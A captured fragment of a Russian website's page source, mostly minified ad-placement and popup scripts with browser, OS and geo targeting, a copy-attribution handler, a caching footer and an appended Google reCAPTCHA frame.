e[t].identity}},dataBrowser:[{string:navigator.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.userAgent,subString:"YaBrowser",identity:"YaBrowser"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{string:navigator.userAgent,subString:"OPR",identity:"Opera",versionSearch:"Version"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:".NET CLR",identity:"Internet Explorer",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Edge",identity:"Edge",versionSearch:"rv"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]};function next_flat_stage(e,t){if(""==e.chapter_limit||t.content_until.text().length>parseInt(e.chapter_limit)){for(var r=[],a="",n=0;n<e.html.length;n++)("∞"==e.html[n].resolution_from||e.html[n].resolution_from<=t.client_width)&&("∞"==e.html[n].resolution_to||e.html[n].resolution_to>=t.client_width)&&("0"!=e.html[n].group?t.client_block?(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_block)):(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_main)):t.client_block?r.push(e.html[n].html_block):r.push(e.html[n].html_main));for(var o in r)a="object"==typeof r[o]?a+"\n"+r[o][randomFlat(0,r[o].length-1)]:a+"\n"+r[o];if(""!=a){if(void 0!==e.how.simple&&("1"==e.how.simple.position&&jQuery(".flat_pm_start").after(a),"2"==e.how.simple.position&&jQuery(t.content_until[Math.round(t.content_until.length/2)]).after(a),"3"==e.how.simple.position&&jQuery(".flat_pm_end").before(a)),void 0!==e.how.onсe){if("true"==e.how.onсe.search_all)var i=jQuery("body").children();else i=t.content_until;(i=i.find(e.how.onсe.selector).add(i.filter(e.how.onсe.selector))).length>0&&(l="bottom_to_top"==e.how.onсe.direction?i.length-e.how.onсe.N:e.how.onсe.N-1,"before"==e.how.onсe.before_after?jQuery(jQuery.grep(i,function(e,t){return t==l})).before(a):jQuery(jQuery.grep(i,function(e,t){return t==l})).after(a))}if(void 0!==e.how.iterable&&(i=(i="true"==e.how.iterable.search_all?jQuery("body").children():t.content_until).find(e.how.iterable.selector).add(i.filter(e.how.iterable.selector))).length>0){var l=e.how.iterable.N,_=0;"bottom_to_top"==e.how.iterable.direction&&(i=i.get().reverse()),"before"==e.how.iterable.before_after?jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_before(jQuery(this),a,_),_+=10}):jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_after(jQuery(this),a,_),_+=10})}if(void 0!==e.how.popup){var s=!0;jQuery.arcticmodal("close"),"px"==e.how.popup.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.popup.after&&s&&(s=!1,jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal())}):setTimeout(function(){jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal()},1e3*e.how.popup.after),jQuery("body").on("click",".flat_pm_arcticmodal .flat_pm_cross",function(){jQuery.arcticmodal("close")})}if(void 0!==e.how.outgoing){var f;switch(s=!0,e.how.outgoing.whence){case"1":f="top";break;case"2":f="bottom";break;case"3":f="left";break;case"4":f="right"}jQuery("body").append('<div class="flat_pm_outgoing '+f+'"'+("0"!=e.how.outgoing.indent?' style="bottom:'+e.how.outgoing.indent+'px"':"")+">"+("true"==e.how.outgoing.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>"),"px"==e.how.outgoing.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.outgoing.after&&s&&(s=!1,jQuery(".flat_pm_outgoing."+f).addClass("show"))}):setTimeout(function(){jQuery(".flat_pm_outgoing."+f).addClass("show")},1e3*e.how.outgoing.after),jQuery("body").on("click",".flat_pm_outgoing .flat_pm_cross",function(){jQuery(this).parent().removeClass("show")})}}}}function flat_jQuery_is_load(){if(flat_pm_arcticmodal_load(),flat_pm_arr.length>0){jQuery('[data-flat-attr="img"]').each(function(){var e=jQuery(this);e.parent().is("a")&&e.parent().attr("data-flat-attr","a-img"),e.parent().is("p")&&e.parent().attr("data-flat-attr","p-img"),e.parent().parent().is("p")&&e.parent().parent().attr("data-flat-attr","p-img")});var e=new Date,t={},r=!0;t.client_width=window.innerWidth,t.client_date=e.getFullYear()+"-"+(2==(e.getMonth()+1+"").length?e.getMonth()+1:"0"+(e.getMonth()+1))+"-"+(2==(e.getDate()+"").length?e.getDate():"0"+e.getDate()),t.client_time=(2==(e.getHours()+"").length?e.getHours():"0"+e.getHours())+":"+(2==(e.getMinutes()+"").length?e.getMinutes():"0"+e.getMinutes()),t.client_block=detectAdb_var,t.client_country,t.client_city,t.content_until=jQuery(".flat_pm_start").nextUntil(".flat_pm_end"),t.client_os=flatDetect.OS,t.client_browser=flatDetect.browser,t.client_referer=flatDetect.referer;for(var a=0;a<flat_pm_arr.length;a++){var n=!1;if(void 0!==flat_pm_arr[a].date&&("true"==flat_pm_arr[a].date.date_time_enabled&&(new Date(t.client_date+"T"+t.client_time+":00")>new Date(t.client_date+"T"+flat_pm_arr[a].date.time_to+":00")||new Date(t.client_date+"T"+t.client_time+":00")<new Date(t.client_date+"T"+flat_pm_arr[a].date.time_from+":00"))&&(n=!0),"true"==flat_pm_arr[a].date.date_date_enabled&&(new Date(t.client_date+"T00:00:00")>new Date(flat_pm_arr[a].date.date_to+"T00:00:00")||new Date(t.client_date+"T00:00:00")<new Date(flat_pm_arr[a].date.date_from+"T00:00:00"))&&(n=!0)),void 0!==flat_pm_arr[a].referer&&(""==flat_pm_arr[a].referer.referer_enabled[0]&&(flat_pm_arr[a].referer.referer_enabled=[]),""==flat_pm_arr[a].referer.referer_disabled[0]&&(flat_pm_arr[a].referer.referer_disabled=[]),(0!=flat_pm_arr[a].referer.referer_enabled.length&&-1==flat_pm_arr[a].referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].referer.referer_disabled.length&&-1!=flat_pm_arr[a].referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0!==flat_pm_arr[a].os&&(""==flat_pm_arr[a].os.os_enabled[0]&&(flat_pm_arr[a].os.os_enabled=[]),""==flat_pm_arr[a].os.os_disabled[0]&&(flat_pm_arr[a].os.os_disabled=[]),(0!=flat_pm_arr[a].os.os_enabled.length&&-1==flat_pm_arr[a].os.os_enabled.indexOf(t.client_os)||0!=flat_pm_arr[a].os.os_disabled.length&&-1!=flat_pm_arr[a].os.os_disabled.indexOf(t.client_os))&&(n=!0)),void 0!==flat_pm_arr[a].browser&&(""==flat_pm_arr[a].browser.browser_enabled[0]&&(flat_pm_arr[a].browser.browser_enabled=[]),""==flat_pm_arr[a].browser.browser_disabled[0]&&(flat_pm_arr[a].browser.browser_disabled=[]),(0!=flat_pm_arr[a].browser.browser_enabled.length&&-1==flat_pm_arr[a].browser.browser_enabled.indexOf(t.client_browser)||0!=flat_pm_arr[a].browser.browser_disabled.length&&-1!=flat_pm_arr[a].browser.browser_disabled.indexOf(t.client_browser))&&(n=!0)),void 0!==flat_pm_arr[a].global&&void 0!==flat_pm_arr[a].global.referer&&(""==flat_pm_arr[a].global.referer.referer_enabled[0]&&(flat_pm_arr[a].global.referer.referer_enabled=[]),""==flat_pm_arr[a].global.referer.referer_disabled[0]&&(flat_pm_arr[a].global.referer.referer_disabled=[]),(0!=flat_pm_arr[a].global.referer.referer_enabled.length&&-1==flat_pm_arr[a].global.referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].global.referer.referer_disabled.length&&-1!=flat_pm_arr[a].global.referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0===flat_pm_arr[a].geo||n)n||next_flat_stage(flat_pm_arr[a],t);else{function o(e){void 0!==t.client_country&&void 0!==t.client_country?(""==e.geo.city_enabled[0]&&(e.geo.city_enabled=[]),""==e.geo.city_disabled[0]&&(e.geo.city_disabled=[]),""==e.geo.country_enabled[0]&&(e.geo.country_enabled=[]),""==e.geo.country_disabled[0]&&(e.geo.country_disabled=[]),0!=e.geo.city_enabled.length&&-1==e.geo.city_enabled.indexOf(t.client_city)||0!=e.geo.city_disabled.length&&-1!=e.geo.city_disabled.indexOf(t.client_city)||0!=e.geo.country_enabled.length&&-1==e.geo.country_enabled.indexOf(t.client_country)||0!=e.geo.country_disabled.length&&-1!=e.geo.country_disabled.indexOf(t.client_country)||next_flat_stage(e,t)):setTimeout(function(){o(e)},50)}r&&(r=!1,jQuery.ajax({type:"POST",url:ajax_url_now_me,dataType:"json",data:{action:"flat_pm_geo",data_me:{method:"flat_pm_block_geo",arr:{}}},success:function(e){switch(e[0]){case"flat_pm_block_geo":t.client_country=e[1].country,t.client_city=e[1].city;break;default:console.log("Ошибочка №2")}},error:function(){console.log("Ошибочка №1")}})),o(flat_pm_arr[a])}}}}flatDetect.init();
function flat_jQuery_loading(){if(window.jQuery){flat_jQuery_is_load()}else{setTimeout(function(){flat_jQuery_loading()},50)}}setTimeout(function(){flat_jQuery_loading()},50)
</script>
</div><!-- /#main -->
<script>
document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = "<br><br>Источник: <a href='"+ href +"'>" + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };
</script>

<script src="https://yastatic.net/jquery/2.1.1/jquery.min.js"></script>
<script type="text/javascript">
  window.onload = function () {
      jQuery(".user-city").text(ymaps.geolocation.city);
  }
</script>

<!--script>
    var autoload = true;
    //jquery
    if ("undefined" == typeof jQuery) {
        autoload = !1;
        var oScriptElem = document.createElement("script");
        oScriptElem.type = "text/javascript", oScriptElem.src = "http://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.7.1.min.js", document.head.insertBefore(oScriptElem, document.head.getElementsByTagName("script")[0]), oScriptElem.onload = function () {
            pops()
        }
    }
	
	//скрывать блок рекламы, если он перекрывает контент
	var hideAdsContent = true;
	
	
    var isMobile = screen.width < 769;
    var poptimer;
    var popclosetimer;
    var delays = [20, 15, 15];

    if (autoload)
        pops();

    //popups
    function pops() {
        $ = jQuery;

        $('#pc-popup-codes > div, #mobile-popup-codes > div').each(function (i, el) {
            $(el).append('<span class="pop-close"></span>');
        });

        if (!isMobile) {
			if(hideAdsContent == true && $('.breadcrumbs')[0].getBoundingClientRect().left < 160)
				return;
            $('#pc-popup-codes').addClass('show');
        }

        showPop(0);

        $("#pc-popup-codes .pop-close, #mobile-popup-codes .pop-close").click(function () {
            var o = $(this).parent().index();
            closePop(o), clearTimeout(popclosetimer), clearTimeout(poptimer), null != delays[o] && (poptimer = setTimeout(function () {
                showPop(o + 1)
            }, 5000))
        });
    }

    function showPop(o) {
        return clearTimeout(popclosetimer), console.log(new Date), isMobile ? $("#mobile-popup-codes").addClass("show") : $("#pc-popup-codes").addClass("show"), $($("#pc-popup-codes > div")[o]).show(), $($("#mobile-popup-codes > div")[o]).show(), null != delays[o] && (popclosetimer = setTimeout(function () {
            closePop(o), showPop(o + 1)
        }, 1e3 * delays[o])), o
    }

    function closePop(o) {
        return isMobile ? $("#mobile-popup-codes").removeClass("show") : $("#pc-popup-codes").removeClass("show"), $($("#pc-popup-codes > div")[o]).hide(), $($("#mobile-popup-codes > div")[o]).hide(), o
    }
</script>

<script>
!function(o){o.fn.stadck=function(t){var i=o(this),s="adaptive",e=1e3,n=0,l={position:"center",closeBtnPosition:"right"},c={position:"right",closeBtnPosition:"left"},a=o(window).innerWidth();switch((t={mode:t.mode?t.mode:s,mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:e,delay:t.delay?t.delay:n,desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:l.position,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:l.closeBtnPosition},mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:c.position,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:c.closeBtnPosition}}).mode){case"all":d(t.desktop.position,t.desktop.closeBtnPosition);break;case"adaptive":a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):d(t.desktop.position,t.desktop.closeBtnPosition);break;case"desktop":!function(o){a>t.mobileStartsFrom?d(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;case"mobile":!function(o){a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}function d(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:0,right:"auto"}):i.find(".stadck-close").css({right:0,left:"auto"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})})}}(jQuery);
</script>
<script>
    $('#stadckMobileRight1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        mobile: {
            position: 'right',
            closeBtnPosition: 'left'
        }
    });

    $('#stadckMobileLeft1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        delay: 10000,
        mobile: {
            position: 'left',
            closeBtnPosition: 'right'
        }
    });
</script-->


<!--script src="https://drprofit.ru/js/gliss.widget.js?id=57f132ee-4cc9-4380-a57f-16e0040eb9c1"></script-->

		<div id="jesakovel-eneperapigunuwa">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'jesakovel-eneperapigunuwa',block:'130578', site_id:'8004'}
);})(window, 'mtzBlocks');
</script>
</div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 85/242 объектов с использованием memcached
Кэширование страницы с использованием memcached 
Кэширование БД 13/55 запросов за 0.538 секунд с использованием memcached

Served from: bolitsosud.ru @ 2026-01-22 22:05:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uDqUQxT3XJ26u_WSLBsk9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769108733812');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>